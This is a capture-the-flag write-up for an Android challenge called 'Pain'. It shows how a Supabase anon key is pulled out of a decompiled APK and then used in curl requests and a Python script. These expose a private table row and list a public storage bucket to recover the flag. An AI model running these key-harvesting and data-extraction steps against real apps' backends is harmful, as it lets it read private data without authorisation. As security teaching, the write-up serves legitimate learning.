
Pain
Just as the invincible challenge we have an app bundle. pain.aab. We need to convert it to apk using bundletool bundletool build-apks --bundle=pain.aab --output=./pain/myapp.apks --mode=universal
~/Downloads/pain
❯ ls
myapp.apks
we then unzip the myapp.apks file.
~/Downloads/pain
❯ unzip myapp.apks
Archive: myapp.apks
extracting: toc.pb
extracting: universal.apk
For signing the apk follow the same instructions above for invincible. After that we install the apk. Opening the apk we find the six paths of pain. We notice only 5 items are available after scrolling. So we need to find the last path details.

After decompiling the apk with apktool and blutter we search for http strings and come across these. This suggest that the apk calls supabase
[pp+0x4618] String: "supabase.supabase"
[pp+0x4620] String: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InF6dXF1bHd5aWt0YmNtdGppcHNyIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NDYwODY5NzIsImV4cCI6MjA2MTY2Mjk3Mn0.nzqx2c336xykkqlyCVfH8iHq5AZpT6wzC_gtJTHZ_3I"
[pp+0x4628] String: "https://qzuqulwyiktbcmtjipsr.supabase.co/rest/v1"
[pp+0x4630] String: "https://qzuqulwyiktbcmtjipsr.supabase.co/realtime/v1"
[pp+0x4638] String: "ws"
[pp+0x4640] String: "https://qzuqulwyiktbcmtjipsr.supabase.co/auth/v1"
[pp+0x4648] String: "https://qzuqulwyiktbcmtjipsr.supabase.co/storage/v1"
[pp+0x4650] String: "https://qzuqulwyiktbcmtjipsr.supabase.co/functions/v1"
we make the query to the api using the Authorization and apikey value. Its returns the swagger which shows us a table pain_paths
❯ curl --request GET \
--url https://qzuqulwyiktbcmtjipsr.supabase.co/rest/v1/ \
--header 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InF6dXF1bHd5aWt0YmNtdGppcHNyIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NDYwODY5NzIsImV4cCI6MjA2MTY2Mjk3Mn0.nzqx2c336xykkqlyCVfH8iHq5AZpT6wzC_gtJTHZ_3I' \
--header 'User-Agent: insomnia/10.3.1' \
--header 'apikey: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InF6dXF1bHd5aWt0YmNtdGppcHNyIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NDYwODY5NzIsImV4cCI6MjA2MTY2Mjk3Mn0.nzqx2c336xykkqlyCVfH8iHq5AZpT6wzC_gtJTHZ_3I'
{"swagger":"2.0","info":{"description":"","title":"standard public schema","version":"12.2.3 (519615d)"},"host":"qzuqulwyiktbcmtjipsr.supabase.co:443","basePath":"/","schemes":["https"],"consumes":["application/json","application/vnd.pgrst.object+json;nulls=stripped","application/vnd.pgrst.object+json","text/csv"],"produces":["application/json","application/vnd.pgrst.object+json;nulls=stripped","application/vnd.pgrst.object+json","text/csv"],"paths":{"/":{"get":{"produces":["application/openapi+json","application/json"],"responses":{"200":{"description":"OK"}},"summary":"OpenAPI description (this document)","tags":["Introspection"]}},"/pain_paths":{"get":{"parameters":[{"$ref":"#/parameters/rowFilter.pain_paths.id"},{"$ref":"#/parameters/rowFilter.pain_paths.created_at"},{"$ref":"#/parameters/rowFilter.pain_paths.name"},{"$ref":"#/parameters/rowFilter.pain_paths.image_url"},{"$ref":"#/parameters/rowFilter.pain_paths.description"},{"$ref":"#/parameters/rowFilter.pain_paths.ability"},{"$ref":"#/parameters/rowFilter.pain_paths.is_private"},{"$ref":"#/parameters/select"},{"$ref":"#/parameters/order"},{"$ref":"#/parameters/range"},{"$ref":"#/parameters/rangeUnit"},{"$ref":"#/parameters/offset"},{"$ref":"#/parameters/limit"},{"$ref":"#/parameters/preferCount"}],"responses":{"200":{"description":"OK","schema":{"items":{"$ref":"#/definitions/pain_paths"},"type":"array"}},"206":{"description":"Partial Content"}},"tags":["pain_paths"]},"post":{"parameters":[{"$ref":"#/parameters/body.pain_paths"},{"$ref":"#/parameters/select"},{"$ref":"#/parameters/preferPost"}],"responses":{"201":{"description":"Created"}},"tags":["pain_paths"]},"delete":{"parameters":[{"$ref":"#/parameters/rowFilter.pain_paths.id"},{"$ref":"#/parameters/rowFilter.pain_paths.created_at"},{"$ref":"#/parameters/rowFilter.pain_paths.name"},{"$ref":"#/parameters/rowFilter.pain_paths.image_url"},{"$ref":"#/parameters/rowFilter.pain_paths.description"},{"$ref":"#/parameters/rowFilter.pain_paths.ability"},{"$ref":"#/parameters/rowFilter.pain_paths.is_private"},{"$ref":"#/parameters/preferReturn"}],"responses":{"204":{"description":"No Content"}},"tags":["pain_paths"]},"patch":{"parameters":[{"$ref":"#/parameters/rowFilter.pain_paths.id"},{"$ref":"#/parameters/rowFilter.pain_paths.created_at"},{"$ref":"#/parameters/rowFilter.pain_paths.name"},{"$ref":"#/parameters/rowFilter.pain_paths.image_url"},{"$ref":"#/parameters/rowFilter.pain_paths.description"},{"$ref":"#/parameters/rowFilter.pain_paths.ability"},{"$ref":"#/parameters/rowFilter.pain_paths.is_private"},{"$ref":"#/parameters/body.pain_paths"},{"$ref":"#/parameters/preferReturn"}],"responses":{"204":{"description":"No Content"}},"tags":["pain_paths"]}}},"definitions":{"pain_paths":{"required":["id","created_at"],"properties":{"id":{"default":"gen_random_uuid()","description":"Note:\nThis is a Primary Key.<pk/>","format":"uuid","type":"string"},"created_at":{"default":"now()","format":"timestamp with time zone","type":"string"},"name":{"format":"text","type":"string"},"image_url":{"format":"text","type":"string"},"description":{"format":"text","type":"string"},"ability":{"format":"text","type":"string"},"is_private":{"default":false,"format":"boolean","type":"boolean"}},"type":"object"}},"parameters":{"preferParams":{"name":"Prefer","description":"Preference","required":false,"enum":["params=single-object"],"in":"header","type":"string"},"preferReturn":{"name":"Prefer","description":"Preference","required":false,"enum":["return=representation","return=minimal","return=none"],"in":"header","type":"string"},"preferCount":{"name":"Prefer","description":"Preference","required":false,"enum":["count=none"],"in":"header","type":"string"},"preferPost":{"name":"Prefer","description":"Preference","required":false,"enum":["return=representation","return=minimal","return=none","resolution=ignore-duplicates","resolution=merge-duplicates"],"in":"header","type":"string"},"select":{"name":"select","description":"Filtering Columns","required":false,"in":"query","type":"string"},"on_conflict":{"name":"on_conflict","description":"On Conflict","required":false,"in":"query","type":"string"},"order":{"name":"order","description":"Ordering","required":false,"in":"query","type":"string"},"range":{"name":"Range","description":"Limiting and Pagination","required":false,"in":"header","type":"string"},"rangeUnit":{"name":"Range-Unit","description":"Limiting and Pagination","required":false,"default":"items","in":"header","type":"string"},"offset":{"name":"offset","description":"Limiting and Pagination","required":false,"in":"query","type":"string"},"limit":{"name":"limit","description":"Limiting and Pagination","required":false,"in":"query","type":"string"},"body.pain_paths":{"name":"pain_paths","description":"pain_paths","required":false,"in":"body","schema":{"$ref":"#/definitions/pain_paths"}},"rowFilter.pain_paths.id":{"name":"id","required":false,"in":"query","type":"string"},"rowFilter.pain_paths.created_at":{"name":"created_at","required":false,"in":"query","type":"string"},"rowFilter.pain_paths.name":{"name":"name","required":false,"in":"query","type":"string"},"rowFilter.pain_paths.image_url":{"name":"image_url","required":false,"in":"query","type":"string"},"rowFilter.pain_paths.description":{"name":"description","required":false,"in":"query","type":"string"},"rowFilter.pain_paths.ability":{"name":"ability","required":false,"in":"query","type":"string"},"rowFilter.pain_paths.is_private":{"name":"is_private","required":false,"in":"query","type":"string"}},"externalDocs":{"description":"PostgREST Documentation","url":"https://postgrest.org/en/v12/references/api.html"}}⏎
we then query the table and get the result.
❯ curl --request GET \
--url https://qzuqulwyiktbcmtjipsr.supabase.co/rest/v1/pain_paths \
--header 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InF6dXF1bHd5aWt0YmNtdGppcHNyIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NDYwODY5NzIsImV4cCI6MjA2MTY2Mjk3Mn0.nzqx2c336xykkqlyCVfH8iHq5AZpT6wzC_gtJTHZ_3I' \
--header 'User-Agent: insomnia/10.3.1' \
--header 'apikey: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InF6dXF1bHd5aWt0YmNtdGppcHNyIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NDYwODY5NzIsImV4cCI6MjA2MTY2Mjk3Mn0.nzqx2c336xykkqlyCVfH8iHq5AZpT6wzC_gtJTHZ_3I'
[{"id":"7a306970-69f2-4e51-815f-70a4f2d1a7d6","created_at":"2025-05-01T08:38:31.216964+00:00","name":"{m15configur3d_RL5_","image_url":"","description":"Controls attractive and repulsive forces. Most notable for the Shinra Tensei and Chibaku Tensei techniques.","ability":"Gravitational manipulation","is_private":true},
{"id":"16082e31-da0e-497a-bc0d-7b0d73696488","created_at":"2025-05-01T08:38:31.216964+00:00","name":"Animal Path","image_url":"https://qzuqulwyiktbcmtjipsr.supabase.co/storage/v1/object/public/pain-paths/files/animal.jpg","description":"Summons a variety of creatures to aid in battle, all of which are also controlled via the Rinnegan.","ability":"Summoning powerful beasts","is_private":false},
{"id":"73fdb860-9aac-49fb-9290-4a6637ecde58","created_at":"2025-05-01T08:38:31.216964+00:00","name":"Preta Path","image_url":"https://qzuqulwyiktbcmtjipsr.supabase.co/storage/v1/object/public/pain-paths/files/preta.jpg","description":"Able to absorb chakra and nullify ninjutsu attacks.","ability":"Chakra absorption","is_private":false},
{"id":"74abac58-dcbe-4e8c-b7d3-ba65dd46fde7","created_at":"2025-05-01T08:38:31.216964+00:00","name":"Asura Path","image_url":"https://qzuqulwyiktbcmtjipsr.supabase.co/storage/v1/object/public/pain-paths/files/asura.jpg","description":"Augments the user's body with mechanized weaponry, turning them into a living arsenal.","ability":"Mechanical body enhancements","is_private":false},
{"id":"797fae10-445f-4f9b-b513-0b2513749c52","created_at":"2025-05-01T08:38:31.216964+00:00","name":"Human Path","image_url":"https://qzuqulwyiktbcmtjipsr.supabase.co/storage/v1/object/public/pain-paths/files/human.jpg","description":"Can read minds and rip out souls by physical contact.","ability":"Soul extraction and mind reading","is_private":false},
{"id":"df91ce28-3ef9-4e33-bf7a-8710314874b1","created_at":"2025-05-01T08:38:31.216964+00:00","name":"Naraka Path","image_url":"https://qzuqulwyiktbcmtjipsr.supabase.co/storage/v1/object/public/pain-paths/files/naraka.jpg","description":"Summons the King of Hell for interrogation and restoration.","ability":"Interrogation and healing via the King of Hell","is_private":false}]
We get the first part of flag from this [{"id":"7a306970-69f2-4e51-815f-70a4f2d1a7d6","created_at":"2025-05-01T08:38:31.216964+00:00","name":"{m15configur3d_RL5_","image_url":"","description":"Controls attractive and repulsive forces. Most notable for the Shinra Tensei and Chibaku Tensei techniques.","ability":"Gravitational manipulation","is_private":true},
We notice that the images have urls https://qzuqulwyiktbcmtjipsr.supabase.co/storage/v1/object/public/pain-paths/files/animal.jpg which can be accessed publicly by anyone. That means the supabase bucket can be accessed by anyone publicly. We need to write a small script to get all files in the bucket.
from supabase import create_client, Client
# Initialize Supabase client
supabase_url = "https://qzuqulwyiktbcmtjipsr.supabase.co"
supabase_key = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InF6dXF1bHd5aWt0YmNtdGppcHNyIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NDYwODY5NzIsImV4cCI6MjA2MTY2Mjk3Mn0.nzqx2c336xykkqlyCVfH8iHq5AZpT6wzC_gtJTHZ_3I"
supabase: Client = create_client(supabase_url, supabase_key)
async def list_files_in_folder():
try:
response = supabase.storage.from_("pain-paths").list(path="files")
files = response
print(f"Found {len(files)} files:")
for file in files:
print(file["name"])
return files
except Exception as e:
print(f"Error listing files: {e}")
raise
# To run the async function, you can use asyncio
import asyncio
asyncio.run(list_files_in_folder())
This gives us this result. We notice a file deva_path.txt.
❯ python main.py
Found 7 files:
animal.jpg
asura.jpg
deva_path.txt
.emptyFolderPlaceholder
human.jpg
naraka.jpg
preta.jpg
we get the file
❯ wget https://qzuqulwyiktbcmtjipsr.supabase.co/storage/v1/object/public/pain-paths/files/deva_path.txt
Finally the flag.
❯ cat deva_path.txt
w1th_public_1n53cur3_bucket5_438da8e103ca6a1015afc1f9de3c13c8}
It was all about misconfigured RLS policies in supabase and public buckets.
Feel pain. Accept pain. But mostly feel dumb after seeing the solution.
